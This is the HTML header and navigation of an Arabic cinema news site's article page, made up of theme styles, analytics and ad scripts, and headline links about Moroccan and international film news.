<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://cine-philia.com/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-7 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-6 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-5 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-4 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-198 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-197 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-149 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-8 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #187df7;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #187df7;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #187df7;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #187df7;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #187df7;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5MF97J" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cine-philia.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5MF97J");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://cine-philia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cine-philia.com/wp-json/wp/v2/posts/3866" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cine-philia.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://cine-philia.com/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cine-philia.com/?p=3866' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cine-philia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcine-philia.com%2F2019%2F09%2F23%2F%25d8%25a3%25d9%2587%25d9%2585-%25d9%2581%25d8%25b9%25d8%25a7%25d9%2584%25d9%258a%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25a7%25d9%2585%25d8%25b3-%25d8%25a7%25d9%2584%25d8%25a5%25d8%25ab%25d9%2586%25d9%258a%25d9%2586-23-%25d8%25b3%25d8%25a8%25d8%25aa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cine-philia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcine-philia.com%2F2019%2F09%2F23%2F%25d8%25a3%25d9%2587%25d9%2585-%25d9%2581%25d8%25b9%25d8%25a7%25d9%2584%25d9%258a%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25a7%25d9%2585%25d8%25b3-%25d8%25a7%25d9%2584%25d8%25a5%25d8%25ab%25d9%2586%25d9%258a%25d9%2586-23-%25d8%25b3%25d8%25a8%25d8%25aa%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.8 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.5 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                            }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                 font-size: 14px !important;
                                            }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e7e7e7; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-270x270.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-2');
</script>
	

	<script async src="https://fundingchoicesmessages.google.com/i/pub-9114775005958737?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>	
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	

	<script type="text/javascript" src="//cdn.runative-syndicate.com/sdk/v1/bi.js" data-ts-spot="d05260f6dee1479f975b5ef8e90bb016" data-ts-width="728" data-ts-height="90" data-ts-extid="{extid}" async defer></script>
	
	</head>
	
<body class="rtl wp-singular post-template-default single single-post postid-3866 single-format-standard custom-background wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">
	
<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/21/valentino-the-last-emperor-%d9%88%d8%ab%d8%a7%d8%a6%d9%82%d9%8a/">«Valentino: The Last Emperor» يوثق حياة الأسطورة الإيطالية فالنتينو</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/21/%d9%88%d9%81%d8%a7%d8%a9-%d8%b1%d8%ac%d8%a7%d8%a1-%d9%82%d9%88%d8%b7%d8%b1%d8%b4-%d9%86%d8%ac%d9%85%d8%a9-%d8%a7%d9%84%d8%ae%d9%88%d8%a7%d9%84%d9%8a/">نجمة «الخوالي» رجاء قوطرش تغيب وتترك أثرًا إنسانيًا وفنيًا</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/21/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b5%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%b1%d8%a8%d8%a7%d8%b7/">الرباط تحتفي بوثائقي يوثق الهوية الموسيقية لإفريقيا قبل «كان 2025»</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/20/al-bahr-al-baeed-film/">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/19/kawalis-film-armageddon-ben-affleck/">بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://web.facebook.com/Cinephilia.Magazine" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/channel/UC4gJeCKECp4eDvfr4l0CJ1Q" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                            <a href="https://api.whatsapp.com/send/?phone=212667067455" target="_blank" class="fa fa-whatsapp"><span>واتس آب</span></a>
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-top-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-590" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-590 no-mega-menu"><a href="http://cine-philia.com/archive.php">تصفح النسخة القديمة للموقع</a></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://cine-philia.com/" class="custom-logo-link" rel="home"><img width="232" height="90" src="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cropped-cinephilia2.png" class="custom-logo" alt="موقع سينفيليا" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://cine-philia.com/" rel="home">موقع سينفيليا</a></p>
											<p class="site-description">cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
				<section id="block-2" class="widget widget_block"></section>			</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-228 no-mega-menu"><a href="https://cine-philia.com/">الرئيسية</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children page_item page-item-426 no-mega-menu"><a>متابعات</a>
<ul class="sub-menu">
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-12 has-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">أخبار سينمائية</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-16 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">إصدارات سينمائية</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-19 no-mega-menu"><a href="https://cine-philia.com/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-13 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">السينما المغربية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-4" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما"><img src="https://cine-philia.com/wp-content/uploads/2026/01/615418969_1276586811181596_1575970896950625224_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما">تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/iftitah-nadi-albarnoussi-cinema-bamo/" title="سيدي البرنوصي تحتفي بالسينما الوطنية عبر إطلاق نادي سينمائي جديد"><img src="https://cine-philia.com/wp-content/uploads/2026/01/127812781782-1-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/iftitah-nadi-albarnoussi-cinema-bamo/" title="سيدي البرنوصي تحتفي بالسينما الوطنية عبر إطلاق نادي سينمائي جديد">سيدي البرنوصي تحتفي بالسينما الوطنية عبر إطلاق نادي سينمائي جديد</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/07/14024/" title="النادي السينمائي بخريبكة القلب النابض لقلعة العشق السينمائي منذ 1934.."><img src="https://cine-philia.com/wp-content/uploads/2026/01/club-khribga-510x355.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/07/14024/" title="النادي السينمائي بخريبكة القلب النابض لقلعة العشق السينمائي منذ 1934..">النادي السينمائي بخريبكة القلب النابض لقلعة العشق السينمائي منذ 1934..</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/25/aicha-wins-fes-cinema-days/" title="«عايشة» يتوج بالجائزة الكبرى لمهرجان أيام فاس للتواصل السينمائي"><img src="https://cine-philia.com/wp-content/uploads/2025/12/film-aicha-sanae-alaoui-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/25/aicha-wins-fes-cinema-days/" title="«عايشة» يتوج بالجائزة الكبرى لمهرجان أيام فاس للتواصل السينمائي">«عايشة» يتوج بالجائزة الكبرى لمهرجان أيام فاس للتواصل السينمائي</a></h3></div></div></div></li></ul></li>
